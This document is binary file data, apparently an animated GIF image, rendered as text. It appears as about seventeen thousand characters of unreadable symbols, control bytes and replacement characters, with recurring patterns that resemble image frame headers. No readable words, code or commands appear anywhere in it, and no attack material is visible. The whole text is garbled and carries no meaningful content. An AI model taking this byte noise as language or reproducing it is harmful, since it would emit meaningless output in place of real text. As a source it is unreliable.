�G��j�$pp_Xa��2�,0�hy�J�r�H �MX������p�m�!��2o���`%+&���:��$#�@���axI�5�+8�#Y����S����8�N��	�����`@֡,���Fmo`�����D��2�!c@�ň� [g�yjK�vfq�`ظV�Z�"KK'��c�!��ǦԱYp�V���Zyh豵x�M;�R��2sY�HFC��|u�2@6|	`ZF ��7D*'99I}z�lf�w�|�3�#\��͵q)f<�rjZX�o�&~�u�=!i C7�#�i2���uʺ.쏚0���#�V�@�Y��%�h�����2�P�<��Υ/:]H�h%/9(4~�f��U,8�Vr�8�l��A����t1��n&��'Vj%�N�>���a�q�KA��v�m�n�e�@]��jb"�dÉ[��0$JY��G�H®��0�["��OW`9K��I�J������ܽ9���`u��K����8����Dh�1��L�4��	y�CXg�LĮ��Rc�n1��P����E�z��V� 5tIv9�Cl~q�t�'(�[{�b�O�-�:���V<�pw���0}z��zls:r�}]�!�!S-�`��3"�:ǀp q�b͐it�JWOw�t� ��pbW�PA�98��� �cY` 2QT��U�&�"�@��,�>r ޢXX~4���@,0��%��C��%0yt[�K*�Y�^�(Wp��z(ΐ kM!u`R_�v�r:����Ws�>o��o���؅G`�y��I	W8t!���p�����$ps�JuA!��P/�*�	7���	}vˀ0zU�
�`��(�`���Bw]���`I$`�D9�C��K7`� ��io��10 � R	��똍�	�8ɐM1�`��	�P_�/�Q@Y��!�Q_����@�]�>�z�PSpuK8�0 ɐ֠pقF���X�Hi���0&�	|�.��z�����7q1}��^�XT��>$ �*�o�Z��B�cY7�VOx���I���\��*)����9�0[�s&%�p�!pГ��4!CG)yÖ�6u*��xG�&����t�G�W�%�8X��<�sj����z��6	�
�x�y	C
�Ky�n�o�^vmp�ݨb�b�Q�2��6&�Њ���)i���D
�0q�(�W�x-���bo�G�5��	6u�	�y���p���cb��id��4 a%��P�g�p=��� x�g�b* �0�I��,њәtgؑ� /h�`��y��Y77�0 S��yP���'4���
���@�(*�u�	� � �$�@G�0j�gb�	�y�^� �t��h�J�ԙ! v)ד�B���r��()�)�i�%hb9���,�$ĐD ���DR����y�S�0P��F�Y��	�#}�o쥠����D�X��h���b����b;шLZr�f�GVJ�x*vPj�\B��8��~&6��{
&3q�� $�E�i	��<�0�b��H�I4��੊G{w���b*&;`ҥ ��<�~\z����ĝ��IGK�R�`=Tj��������h�0�I�!����(��`ҍiC��ڗ��^�7u��a���z�G �`E�hp�h@�z��)�FH.ᩕb�t��g��գH*�sb��g��3��	�F��V|��V�`}^� �0� M�0�)�C;���ٱFh �7H �ɺ����Y��B�&���Jt�gRwkXT
vl�"}L�pַ	��j����+����zP�t�%��qZ|G��4�%���s�rta��W��t�%)��t�
U����:�h hycv� �!Y�s�S���q ����a�YGв �����	yH�� wq���������X̋X���0f�*/$���>�bǸ��:��3�A$� 00m��`�.�s���4�@:ʑz}�$�@�������Y�67�b1�����~)��G�Y�{灾瑪א�$���ɑ��]�0pY /a�2�@������'�)����x k���EuP�0	�kt�B�K�[�����h���i����%* ��PO>����{OI��jr`m�<�)�w){'�z;�E���j�޻�8�p�ô��s�
��:�t�gO}A*a����0�{�PnhPA�����/�Q�v`��3�V��DI�I�%q��E���t�P�$p��A{��^S�iz��`�)��p��`�0�P`�^�ƥ�
`��'4�^�!�k��g|j��l��9��@G�[_9�m�wG;��] [�� M�<� @��ԫ���
�P%�Q~#�>it�(��hz�����^m��I�*f�Fh��k[zt7��	�fi t+�q�@`�@ ����zm�-f�`��|����{���뇲��;}����t}G�
� �ipt�Z`�&���bQ���K��l�=&Pʖ����ж	�M��W��{�g�{���p��pO�+�`�����X��׿�;�\%<�;K���p�@F��ی�A�^�V���~�|����:�˥��:`�hp��h��`ϵ0)=u��Y�ՋR:q�, �(t)��%�l|�Z�?��`�%�l�(6x�t���&0�@�� |��P&=x #�����L�	~��IZ�i�ʨL���٪��ܓ�m�p���v "]ڢk�(m�� �mb�h�(�B(9�
�BzsP��������h����ȍ�������0<x��p�@�@� Z ��qÝ��K�/�bN/��4���̝m��n\��g��	�J�ic�!�c��&��`��0�T=�}�{Ѐo�ؼ�٬��x��i����iy�p�����,P-�}�0ِ��@)��0�im��
[�� bHd�D&�ة����Kk^\jN��x7f��,��w.��0|N�0އ�ʥ��^qЏ& -�،o�܍<���mx���	އ���V��jP��m�B)-�M��@֬�j��z�G��tH�*�K�=�Oy�:�M�ʜmx$�?����H��@�)��@�-���Ї���x�k��؋�����п�i�J�ي�u�^�G�L�ؒ%��x��.��Z����?.ٍ���00&��
G�0#�Y�2�������|֡(�EJ��ť}K��`����0.�р��}d�,�Ĩl�8j�G%6Ӌ�@�����M�g��P��8��HL���\�� #����m>��	�����Cw2G
�� ��ݥl��2K�=���	È��*�[ַ�B�+!�` � ���`�n����z��-я�Cz�"T��Vۖ�'u�}�_,�r�~,t���0)$��А��$������c��s���6df��3+I�E�
�Ҕ/�������	z����B@�P��P�0Z �Р&L��kĖ[����#UL芠ˢ	r|D� L ����4(Z��T�J�̗�d�`���2ٯ�^��S; A��'4�:�i3H��2<7,��Eb�Z� ���W�N3����iO���˚K�2�K�%N`H�=�aC4-#�h�UKp�z��A�Φyv�p!�^LD0QE��*].��3!1�G�eks&ܙ�|���wo���~��6��7-@��dD9�V�K�B�6t�EM�M���0a��,ˀ�%k ��khW�i����ls����2k��U/x��c'��3蚾:P0$@@@{Â(H�ef��!��0�)����$`�r���\bI�=�����(��ǚ��;�!Ih��xh !ʮQ�9�JH�kD*	�V��&�T����
Q����@̿�T�3q\�9/���$�p�#�� !���*�<��KHJ�L\�QE�Vdq,��9����Qv�)�L;͔��TУ��)��	& c�	�@�@���B�4Qmm%`gs4��>��f����i�F��!���p��	X=�Y��թP�rD0�Rϣ�X��&��a�Jb!	5���f!h�(,�
X`88FT��)� ������Sd� �\�Iz2�ՠa��*}�X�F�`����ހ�O�����e�͕�87@��$&($&@���v2J��ʒ[��%��F�|']h�t���tz�昳��T$�p0hȃ�	�`�z:&W�`$&DAObod���2�m��c�f��@�	.(-ꑇM�QpL(�Zw$6p��!@�^
9�fM2׿N-�(/�R�%��20�v. ���F���	j<�biH�ne��>���L�*x���i����qROS����p�m�r$8���	`<XY��p���YVh�Cv�&E� �@�``��� ��1r1�oOY�46���i�� %�P�3���'g��t�c@C1A�Ga�U<H���ߡF��#�!i��[Nq��j�aj�Bԧ@���v%*�S.�#d1~�@���L��8�X����!�ݮ���A��`(�!�O8C��<h�ϵoZʨ�s�t�dQ����`�k��ְF��Q�8�MYxȔ6���J-�`NY	 T����� �Ŵ�D��S��"E�%�nW\������!1�����}�՟(3�P���-�J;�b�0�/7p!d��o
D-�f�!���+���oR^3��d���A\�^,��u��x��	/x�C
A�4�J�mv�D'��FK�H�����;+�5��kR��4�֭YI�<y0Y'5���H�fjn�H��=WָQzQR����vy�͉	7���bD���4*�Ԙ�T
�1��H�M����%�
��j!J='��eS�r��	��T#�r�Ɯ�*%���\�~���d���5,�Ԡ��Ig�LPA&3�
ʊ��;�d��Ԭ��y�l=)�Y��A)5�t���,��*j(k`; ��r�N��O'�Q�J%�"�}D�Y�RϞP)-3�֨t`��թY�� $8�:v��H4V4�m��֎�З�œC0ˌzRv��21{Y��'~�j�z���ao ��@fP���i�f�P������􆦴��υ�|��ǹV
�b�K1��j� �@l6$������U9��|g�y�.dXL�}�h}���  !� � ,    d d  � C����Q� "$�!�Ä���C�����7���9,�욁�6�REW�V�"8��o�?�p$(ѡ
�@�j��G	|������Ӕp�	$�mX�L�?�~A������Gs��%�2h\����u]����i��\������A6$찕$$6$�FZh�/��c�fڠ"j����C�9�*T�w�T;�Q;�X���2	��B�8tX��W2k�.Qc!�̵eV��3.b�e�V�q�PGcЍ���7pQ��"h���.4�HN��7H6�P�Mث>�t�7FK)��#r֓va�Wv
"�PhU��?]8��dGt!Qlp0� q�����Zϙ��5�!�,Ie�ȏ���i�0�B�e��N�\	�bU�q	t@�?X	�Y ���A��$]B�P'�SH��i4*�P]	4�������D�Z	�A%]��G ��>x�e8@�.4WSBPZ�P�Ge�Aun'�QTx{u�v���\�� �\3�hVaA$���2^�$��D\Q����"E�>�h�	��BSv�yBdЏ�~�0T���],�0$�Q�VM;G�!GB]�(�uԨ*�Pg\�%4�]���dk����lBZk�P�r��P1���r4!l�En](�Ϡ�:P�$��e�D�q�EZDc�_(x.8ϫ&�Ҧ�n�dA+A�\�3�(�C1��rD����^Ԋ�i)�lk4<*d �~*������
��S�F�&'{aH�?�� oB�C0`�1�
�LB��>���͠�0:�����9� �:V�޺?�0|P�=��Q"��"�u�eM��/��Y1C09<4A����4�v�5�D��4�oM&����2��'Rpu@K��&t�}�\p�3�d���O3��s����P>���X��@`4A�����A�@�"{H����.� � <v�XdK�\.:����`�0�׌f$$�؄L�"��s �0��w�r00�x�9��Y�/�������_�B+L���4@�)�@�:n+�H��aC6FU�Ⲗ���E�!���=J��P�:2���4�r3���-��,8�?6���y��_$'�w0Ñ#3'~a��p���}q�F2�c�A�B��Ÿ�tP�&!�!��.�5<���G8��a��&�x
$p���A2�G� �H�H �!��sKp���֔<&1\�)H�^*%pAɁ�(���<�#�xQ+h��: C���<@2 -t5�цA��3��_p �j[BH�G
*���H)}	��@Iw�����!QjAfB@�S��!{&p��\C����n�����4��J��F��4���iD#���Ct6��Y#6����`�p�3f
Y�<����p
�!@�7����h���d��B"e)a���I<�-����f�����h�r�ثy9B2���K=	4xD�N��S�oȃƔ�7�2K��?�A�@ձ�(�����X��q�f�L�+D�Y5��$\�\׻�?hq?�T�&UH&��^����x�+ �Hp&	�!������E���	c��*=鱅y���A�G��%�d%
U-�M"�~�c{�)��b�`n��B��FS� �7v�� %�e�Y�#�^�`{M,�&���#��'@�� �8}H�	"�	 ��z�2�F�8C�7.�/�ad���Y��W�	�o� ���dN#����e��@4)4�Ga�,�*X��N�l����A�c ��P�jF�5�,AG�4(��L��� _]�o���z�Wr���������)M�2�B�l0��,�ABh5���F���Ǝ�C���Ǆ���(�vɰ�ia��AtP�,�Upː�y�qo����Q��?�+/���)�$��En G�����R&���2B�x�"�Vɐ�h� ��HC��t�'!��w��1�D	H�P���lQc��$�ˁ/9$�� ��]�����ƍ�M���b��¢�!k|/g~�2q�i��Gӝ��(��-<�P2ps$J�r/�l�K���1�wcg� ����ui�X�רB�F/����H��o�n<{����r�,!��+��L�0']B�G��k\ �$؂0���f�ܕA7�?�C��|�&kX������A}�[C���(h!;n�F�&!��2N"�e|1!j�X���8��w���t<��GH|T	�q5;v��FH�7 >�	��	Ӏ��O��7`1�+� ��O��e�SC]�}���heJ��?�T	�q��1�OH%���M��@*�i�� n9 � ��K�"�^��o_�?���G4�Eɧ?��N�?7�!��`��m��? �|G 6��<��5��pHH%�`OU^�7sD�,�+U�TN�h�S4`M3���XQc7��%H�XǑ`j� (谆��dadЃi�uXJ�k� ��2	q'�o�[�?������`����Zj4|�E\7 !0x�f����P�$ #Ht����f�}����m�����°Q��'��$���-@�F��Mƅ%pP^�`�p�`��}���)���ITAUH�O�ho��;��a[�u)�Ldq�iאd�k� �D7|Q��x	�t X� ����PO<��>胅����#�@�
K��E�h�ǈ�y�q�q��h	�G�v��)����O�g�a��}w��K�c]��rէX
�`�AN�� ��ki?��VOy����(�"!i�Fǁq�P��_sT�|c�Xװ��4 �I�)�)�`Y~9h@9Q㷑奔�����?�yq��n9�V!��\cy� �Ҁ�@�i��q�ƃTI�
$�8W��v��X"�I	�k����h��A0�Υ?��X��Y�� O��K��r[`2����?��X˰�SZ�`?�I����X��L/��0�M	�1��syH���7��ϐ�R� ���� � u����8��(�V�O�\��������!���U)zá��'u��������d�R��!p` 3�E�g��Ɉ� P�ϣL["�3��	�	���@y�Ta���s	j��Է=+
H��U�m�إ�����u����<趋
f?$�A�Ay��C��2uT��4�q0J�����v�R���Z-ڢZ�nקy���P�Fe�V�~�O�Q9���A˔%�g^����u�1�Q�Y�D��P6�h��Jh0A`��:y��f�*XZGp�OU�٣�v8
�j���D�k�p%�+n����u��
K�	�`2�)��F�4�Gu��|��J��B�Z��a��i����e�&@�C�������X�7u�5q�[� ��	�|�C��x��@��8x%[�~F�i�S9';D��"�j#cn���.��Z`+��v� G�� q`_e�ɀ��������g)ec�@����c9�� S���p�ѵ	!@1KCD�q��L�Y�1QG���`����PhPx��	р�D�$�$Ue��r��h9�����?�Z7�(��%���%��y���� hs6���0���n# ��?
������ ��T���֞������*�� �絿��@��K��u6�Pa��0\_h���U�P����0�cLj�;�g?\1x(q��պ+)A�&�D^�V����:�"���� ���@���Z0��X
|��`)h�^�<�+�KYF�XH�y�w���]��z�P
���	�14���qy�w����5E�k��~q�L�K�T�8�=J�Ld���>�h	h�{��@�4����`��Q�'0�w	�"^��P����tSL�}B\ܻ	4� I��pఔ�0��0@��;��O�P��/W�'H�;DH*z����n�+�ڀ��z�������P�9\�L#0ð�������d̻�;&�0 <�sMY�%NitN��d̛�F�๥��M��0�Kp���x LÀ�ZP�P�Ut���Q�h3
���J��I����<�[��f˂$��b�l�&]�@ ����3�Z�d1(�W��y9��5�M����(Aq�q��|"�1��+�^���B � Z�u���ɽ�v&�	1x��<i:�ȫƨ��Xű�0(�%��sQ��P�x ˀ����0��n�ň9��@%T������<T���w�&C�ȡ"��a2f�Q�����|�h@6�՞���\�`�GO�hcG�˸k�\َ�ٽhϴY��ً�c���\�ˁ��@Z \��^����µ�OL�h����}��
�����x1�Mـ�L�QUJ�t}��>`���m�Z�յ���p:ٍ��m�nV�3��FZˋx�������`IƵ	�j��\����ً���^��
��>J�b���*`���P�P9�Hw�z9p���I�=ʼ/�	��[R4l���E�����P��)z�F�P	��r�z=`�����8��������X�H��p�޻n?Y���*�2XB���� ���w�<P�V��.#�27�fj�D�ޛ���N���X�<$`��hXB��p������gj|��@^r�w?"!�j(�+&�<voD�i�0��Ά��W9�׷̮�$ �@}�����P�Pm���u�X<Y멌b�B
O ��k���$�h��+��π:�=� �@P��~�\��ɇ�	��` ��Jh�F�"�9Z�Dۀ�WZ��T+�:�xo�`��~�����Z Ү�~����.xt�� ��B���O�0�$m��(����;�D�ɐ�إݏ{Ґ��?#0� ��������`����à^.��Vg�`U@3Q��R�

�ɡ���j��`��q]���3��ݜ�@P�� �U�V k5�B]@�i�4!�K0,߫�E����]�j��)(S���3|�[]��0z�iY��.d!�AU��T�c�瀲�\�'���TvUΗ`C�ъ����V�7L����M�OV^����Vsr�=��pQ�V�.M��G�	D��Ⱦ;�m��Д]��@	�7 ���ZP����� ���M����8�@�j6�!�D�Y:'�@8��3pm������1��_����5��88Y�xm�?�}���Q�F�}�6��@h���0��$]�-QS�5�H�������3yRjA`i&�9�]�y	��ǖ����s�;<���vm-�	�C�#&tA�$ĩohdxa 0e"Ic{��Iah	���K&�ޛr�a#h@ B�8pX��޼��o����c2"��A$�M���H�\�P
3 皴�L�O;G�85c�M��n�<���PX4-B�4j�o�C� hXRh h�
&a�7����Ȁ��1�׮A���ZR1��>�!�y������q��<F b�n�y�G�⠪.D���S:�B$H[Ƶ�TKϱ��śd�>�lP�jb��8pp�r�#H�h���
��$/?����$�St@�R�p/�So�ؠ�(/2ǜ���*�5�R"�G 䩧@����tr
��J�	���"X�����P��at-�LD(*�>�)F��z���B��!�Ђ�n��gv���z�0�DA<� b6p��;;%]��'��Z���d�H�Zr���Zj�7�\�nP�!'kx����!<��4�1�aBzKHt�E`�Cy��4,M=���x�k���Dn%��{��t�)=��9fm��``�����H�KD�N�5,h���v�8��yֈY��{=tNS?�y ����*0��:�{���x�30B �*��d����A �	����Gv}$с6�A}BO$�&6��Z�2�����J��t���@��#��F�#F���PC/N(0r�:�8`�n��cD��9��ͫQF8�S3^"][���R��JF n����t��8@z��g���I,(:EO�@�ͷ�Lf$�K�0Ć��I'^
�A~�@0/"�XF��,�g;s�W�a��<�Bdx��"�� fM?)�S4f�����
K��Nͭ���B����~�#���GC�'��WX�(>�0�B�($:�(0!�J~2���5��N󲐁�0/3:/�[��!�Y �FZl@��j�#6�'za�zCb���,=i��x蚺�!F�#�X1��f!o���b�7�(�!�N`P�MX BU`� ��؍E��X�z�����ll��$	�f���^��B��$��;r�e�X�,`Ŕ^��!C��X`Ws�g�"����Wg/ ��B�	g%H9��̍8�V���%2r���@�P�W�m o��#�@�� �ˡi�F���0p��6 ��9(kT<%���,IC���'��,`g�Z���/ J���p���s��2rC�ۀ�F:rA��(A�i����3~��$��.����	H��� r��w�W�s��!�jȠ& K���1
 !� � ,    d d  � �e��o޿ �*\�p�� �B�c�p�#�IEP8�D���;&2��WH�X��K�V��H0CiR�&D6����P'��
[! ȁ�Ba��u����&�4M��E��1�R�b��<�9�~J"(�3�pc�*QB��Ep�4��m�Jp�.�],j���]
MK�7i�s!��
�-�+ǯd9���ZX��\+V�?�^#��` P�{���v�#\t�������6�p�A6h9��bfTY���
W�@�>��T����ނ�|{���Y��A�,�p0jȁ�+�@#����r-��x�uDE%4z��F�:
�B�N���&,7J+!�?�ME�a�0ّ�H���B�`DPg�q&C�P6�Q2AF�F�W�?QB�]�8B�S��ЅB�u.Ȅ^O��P�Bl�ʈ�i��e�y�j�@H���(&GS岉��Q�B�?Q�4"z^�1TPo�Os.����%48%L, ��\�K�)��Yy����Xy�ֈm�d�b&*4)���r��V�BG�+6
m2�
)&����Pe�9F����#*Xa�?�J��%�m�Ք�T�
A��4�u0�3����^�1��V��7��@�s0��0��SL&w̱?"F�Wf�4�b!�O,$��T��S���2p(�-4� MK,����:�-M��@��K'"�LGM�0!"����e*�����u34�Ĝ�H��#L1�8���,U��
	���"����KG�BF"A@M��'�4�i]�P�1�E�ɚA���W9TLP\p�2���A�AK�4�wSɐ�Q,
��MF&�l���3L3��>�BoAD��
!�A�Ru��1C�2ʐ �T�\��n�NP2j��	�J���U:��s�(����N�0�d#�0�9�e>|I�����Z��M|I!�@&�Y�l��\��q����pF ��n��hu���b�����[4zǴH�cx�@�e�#�D;�"��2,d� ��20�����/���fd�[�ۋ�հZ$VAP��8�D�T3Q ��**df� ��ł��|�X���1T!��5�HA��#���� � d!YA� C��42�� ��F&��iXr�S�L�hR��P��%��!r#d!���g�zD�@Z<���G�N���F�`>�)��]�v������+H���,Z33�?�� .���I&0�S�Y`�)���G� �Уur�^!t���3� �n����"ٻ-db: ������)��V�� ���a�p�	�,���Ё~}N��^3|�b���a`����p�����$:�K!6�J�A6� �*=��*�� `�*I��M���$ �2r��8#�<�0����	%t$�"���Nm��+Ũ8�AG%�A�����(��4����8��Z��nTY,�6���9�͸A2�՗*(��MMx��#��BV{?i(DM��iT����ТY�V�P��p�[�B�:�U�v�@B@� ��,Uh�_��������~�ؗ�J
iP��@t�҅z�NF�*
��,���a��� ���An`�����Auq��a����E��� �1^�/���%)�*�oi�U�a
����P���ȥW�J`�܀Ȣ4��i��ǈ��ަ��QR�РE!��p*ϡw�	�"LrXB\��|A�!X�gX���$��1dF�c���*%��Y�e�T7*�����-L�����d1Ը���D�8�|)J�%�U	#��!�����q0��4��q�8�b'ҀVI�Mg�f̈́<�p��@�G%`^&�)�n!������� �"�`P�gTczq��.�L`}�p���j��D�9�'~!$8��}�ƩQ�i���(�22 
MS�^" �V��$<z)���R���9&!�)���ޠ 	2�&�x���54�%B�Y��5�������p4��Ұ���u_�� ��#�+���T�`J�^�ΪJt�� H���k ������mal*�748P��z���Xit��ڙ��" `6�c �@:��&���_�e`��=�0�Ĩ�/|a���l'[8Q]tNjKKҐ�iD���?���eD�xQ1�H����G���C$�1*�81�Q�4#G�Q.5�k�{���ǂ5��H4�ݖD~$(?�D�4��aV"� �
�*T�S�MÁ���g(|�cg�T�3�~�e���8M�siuS�,����u�4ɧ�̧Yc'n��&\��!-��fĠD�V�QT�FKq {Dh4`~7:*�{P�D��y��� ZG|��,؂mEy�]�&n�02
�6[��H�3` .%]�dx�Q]�@�}�&]3ք��9׀��,�P&�,�pV� �	�u���gx�auQ�|A�r#�9` 9�F�Ɓ�F����oҕ~��m�|��gk�fu��S�����dXA�n�"{���f6�Eo��6���vdg2�Yqypp8��3&V���P.�W��1����t�6�&W�6c iFkF�Fwg�h%�B'm2�{s�p�'Y|�q�g� ��B܅Zi +�A@u�nt�G@"Q���%m��b��yŇ
q�ܸY�1�� �x#Bu`��w��m�B�G��h���T�O9��t�-�"�:5V�
z������T��cs(|9p]�!nY`7�x��	ei�h�6$�S����Y@ĠM2�Oҕ.�Y�%�ǄF��m�(|����e��&mO�G��H��Z+�� �A�`y}�R2Đ=�c��RTx�<6[�2}���q�H6�@-p@� |$��w��3y�� �h Ӡo��es>;���Ǆ��W#]�CM!-�v^<�`�`og�(���\�'���OI��r�g�YX3e���G����/b�mov�Jx��v��vLT����fA��`�����j��SS	V�63�`GG@~���'�ly��D� -�˰f�+��W/ɏu�DxT��
����O�6j��I��֐^IH�,��/h���hl)->�)-a�!-#�D7��j��i��I��	�
h�g
�2���y:Q�نO��2GJ�w&��z���G����D�� p[��Y�v|ɷ��Aݰ��Đ9��y�EZI��bl)mX�q �(_G�C��QR%�NAz�7�-�RBq[.bK`[�|*�Y׍��9` Q�l�� �8Gt"83;�k3E�0p�U����R6|F:`��Y�Y� VQ������F��)m	)390e�RX�j%C��y1.���hc���b1� ag<)m�ʟ��[\�
Q�|��0р����{�o�o�rPS�Z��� ����5�q�6�����Ҫ{��Ɂ�6+��
��@�0h���څ��č��m����A�s� hӕ0����c�:�~�q��i��A�
;�B��
&�ai��p����0�Pΰ��fql	ʰ�1%��sq^Y��ũV:�:�,Sx��������=��+19��;�@?q���O�S���8�Y��<
��k��� �x�Y��D���53�Gd�������@ym@p�� �R�,�0�SAG�B���r#
�
Q�
��A�mц��4�Η��
���p����G@��Š��y�B��b-+_b��=�A4��fH+��;�NȢ�U`� ����(��+� @`I�o,e��
��b0� %�A��{F���3��jg2�F�n�|Q�o� A �p�� F�x��[�	�̫)C@rP����p#���d������FpL6�ꮀ]Q]����T�@�PG;x�#3�D���O.���P.a6�kJ������Ǆ��,�*�T��H��Gx��[ P���뿧[��œ���)3�*�UP�S�h��2��q��d�x�q�,�L:ѵ�!�G��ۿqP��@���y���]p�7����+썬���x3K�:�] � �Q�Ռ@���� ���,����I�Aɘ��|n�m����X��maK��|����r�Sl̀0�0��@����wH���p^�ƕ!�n��ms���+��Ƅu���Z0<3��G0�bJT��a��;�����(x^ e������2Y�gD�M���m��ΒY���B�+�࿵P��Ɠ���c[�4��T����<��xxV���{��Rnp4����@�����ל��2��W�(�)\���ؾI��䦳D��p��8���$�ah@Ҝ�ܬ��`m��S�iN�M�֬Cl��K�Dچ#��|�e�������JF���K�0# Z����X�2kߚ��Yx1#-���gK�cVJ��FB���&��ڮ�z���d�9|a������` B0����p�L�A�<����i}!��?�;�{���Gٮ���}yQ�ȵ��߹V�B@�h��� ك���c��=�⚶ Q���k$kU &�
�T~��Qwjq�˄.��s�c�3��Ú= ��P+g�83(u�d��@���c��&�A�EUZ����;.����zx2W6�r������P�P�Dwx��bP� ��� ��b�	������z�X];i�e��-���P��g�M�����;�@��=�J�{��!�U`��.�.�a� ��g����An�Z0�L�>��p�B��9ڰ7�İN��$P���( ��!���^��R.��.�W+V�x;�Z@rZ@Ł �#P�gj���r�N��s�*�0�R�}b����ؖ�-ūUݺ&��5C��(�����͵��@�������@e3Nq����-1%��/A�vw��k�\��΂�1�c�iP!A���n��]�p^�$q��1�����x�üM�Mͨ�E�Y{k���'s� �࿣��#������ ��!���[U�	� r��>@K�7�`��i�6~���h�5)�����>��^�������3bn]����/s������Z#�Zzgt�o�ÉY���/����:�[�6���{�oK��3��#H�ڿ�"��d�r0���WE��nDH,�1���Ԫ����)S~�񟰗0�m�G	�HB�����P���Җ��T&B���N��Z�9�m� �ǖ!�&��4 @j��W�m=v�0|RX�k�eA@�K|�{Cɑ�v$8P�4�N�q�T�7jȐH���Z��HF���qk �Sm��]���H������ݩ78IlPv���c�2�
,N�=��/Ǘ�uX&�{ ���ԓW����
{���#4
�C��y`t���5��>Sj��܃&���(��*���b�
�)h�-�����Pr��`�"F��::	`P�	j*��p�����1�c������������C���@/��"ƚhjI�o�0--<��&���*�.�@B��.����&�#��8b0H,֤9h!٠Qơͬ���א��lͰ�����!��/I�#/�f.���@����1�<�t���R2���&O�j�I(5�5��2ꩧ���Bv�1m�z��T�h.@���b�h.��5pʣ�S�	����L�eX��X��3�&E�: ��
��vȱ�^v�)'�c��"<�a�
/�  =�	��`�
���7�m���RL���dR&u5z�=*#��Dy��F֫�b�H� �wiR�ٻ	|���9���e�6�J���5�^�X�j���3vsu��"Ә�7z>,��Y3��O����T0X`���f�E�CkT�^�k f��mS�h�:#�i��@ҋjԉ��M:i?��B�x��<��	���t��U�8���xԓ�p��OJ�RJ�A����V�5I�|�Y�X�c8 a�*``a��O����N�I��7Nj���*�Ʈ�Q��s��%�+��pް��
i�}fe7 �Yx� Z�,���:���/wY��8�����]��W���а*i�C�^�����o&�K�N��s^�� 7�	��3�����\�U���	��puMkf"H���\ l89B�u��!�ry��6A�# �U�� �$� ���*�.�厂�n�v;!�$x³�@�ƚ�Mm!x�2�5Ѡ
���pH �AZ�/�i����4�|y�	���d򂑉 �8�;����+ԁ,�`M��F�Tm�]�����I�nJ9!0��p0W !� � ,    d d  � U�8�Q ��3p����:�a��6<Fڿ,��l�0B��Ǥ(� �Vl��aD�]�H�!�eҮ��1�Ñ�H�xQ�R��f��H�����BU�JP�ֈ\]�h�	��J�U�%�©pLN�cVU8�!T�����P�Y8T<�Wk�6d�"X����Q�I�`��[γ�!^'����ֿ#=�q��_�r����yOǨL�!�@t��q`ě*��@�؁�9�Q��.Q���rঝq����gX�"�&t�^�1�\Vx�ήY>�6�Ic��[E=0�}D�?c��P}�eUu.Y�r�ITaZ7P��!��+�}��B4�.S1DU�5K� 'X ���C�U�@ەh^B�y�f>�(�E��Dh(�$�@�(d�H4�4Ad��2]�d�RM��B����Kz!DX����	ש�`1p�@�yt�@4Y&Am&�(AK�B�#��p©J(���YA���z����Q���QŘ��@׍�8P��%T�?c�3F_���c��f�&(7}��<��FP�0X��+qP�?˄�0�wM`�d*B>,�D��>:P(� ,(����5��k���3�]v���]$�	�8�؝5P1��A���7L�Q��V��J0��X9̀�3�db�əУJ�%E����[O=�0�^����??csq�K�f�v����c�PN"dD���2P�R���	���م�JW$�YsQ@7�s3Yl��_��@�w;
-O��I"S�s�@�����9�
E2��䑋��T&k�b0Bu��2����?�dcE$�����q��S9��5�@}N�[M�4�d��'����AKV��K���$,#L�>PA�REY"����gA�2���=��n}1�ܠ���bP{(���9	�2�B�t��9������7�����c�W�_d�u �����&)�8�0� �H\MpS�~�PP%'�C���?$`N`�)�?h ���CP,��0t��	�����d��f%j�~ra�k�]"��AL#��,�	CpX�������`A�p
�<"H�\.�8=�=!�[	�e�#[�Z����h�����F��%(�%x�w�7@o ��)�������g4c ��E2|1-�-���0jw�@����F7|�� 8�J�#��ٴ�(c��%y1f��mlc�0
�/�����d�cZu�B�Ep �Ͱ]�Ȑ�������:^FX�l��5���t\����� ��l#��Ʉ��@B��9�$DQ4��aR���B��KV�r��
�N$!� �`���e�+bt 	xA��Jk��6� 4�Ch2��/ާ�fL���j|��_�#�i"'�)���a{2��$yS=�Q�3�ZτA�f �tW���,|q�M�%8�� D��ָ*J��p�X	E����z$Hfi@�dp�`1� ��$�$&СQ����B3�A��.�tF92��0�4�I�%��]X��L喋�;]`+vf�l�@g���������%
4n��_xv�[pF��	��\�4@����$�B����@6E�$�ׅC�9��R��͛���7��Ŏ|�9�����i8ji ��a��.c?���?�'[!@$H�ML@�2��4�2�qV�ay�A��@�����@Z��c���F&��lXc:��9�q_�w�l�P� TA��َwj�T�q0�'�b�#�8@`x�}����@#�K4Ё@\C��p�4���vy�
��XQB
È�;?�GO0�*�u �$�G��=���j�)����ʈ'�h}��9�D���k8�	D:�a�o����2W3��X^�{^�1�3���P� A�)�l�|�U�v�f��Aj���lq"t�M0�n`2X��d���5 F��jZ��`(��H����t H@JKl����ݬ�|�VxZ��@��["�Z�Ӑ�DdC�0f��3���c<��U��h��_J��2!�s�zF_���k�@r���#��/�^�%"��|�H��&�a���?.0=�Ӻ��4	�^�f��a� 	,f�U��A�P�>R2�<�HD7�q��{á8
M �p  �rM@.�D��5<G>bn��C��np�p �W����^'ÿM��4"�!��s �,�be�2�w�<̧�u ^2�6ˎd�	���7=� �Y��5��h0^���,t ��{��m�2�3������{	�M�d�aQ�t��u�9�J�uw�6\/7B2�x4Gs���78��d-!� � ?�y��cQ��q�m?A/�M�T�xx��S�`G�Z^�
6\��>� kS$[�#1�1V��0�f������CN�6LW�a�٤@��|�`�i"y�7� p(��kw7�`�%gI�(HQw�����9��q[�a�!_��A:���J�va
�CTh�h0b�e=��.
Q��G�Tg�n����M�FmaWN�wDT��	���1��[�>##p�7p���!g1�?�!@�C��%^` C��QU8\����QH�iwGx���y�7E������ ����a�p~�P��0�uZ�G���7����E	�0F����H���dK�`���;B�J\�W�$_q�m� ӢJDA��Hp6΃n1�O�*��T�C�7:��T�P��cU�H:ncHWbM�M
$�aP�a_�Ŋ��;�!�?��� ��OVI����wy��ؐ>S���;Y阎Z��hw��u�LPɏ�Nq�}�P_G�L��n?�~闊tD=�>�sJ~�R_4k���#�U�GĔ� �4ՑCAL����ف ����n�S+��w�1-u*��Ȅ�52�9\惼�;�G�'�� q)gŤx8qp�p{�� �v� [�Q�
iJ����`q>Pq��Q�Wl]�]����`G`��af
�
